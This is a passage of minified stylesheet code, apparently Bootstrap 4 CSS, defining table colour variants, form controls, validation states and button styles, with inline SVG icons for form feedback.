tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:.25rem}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 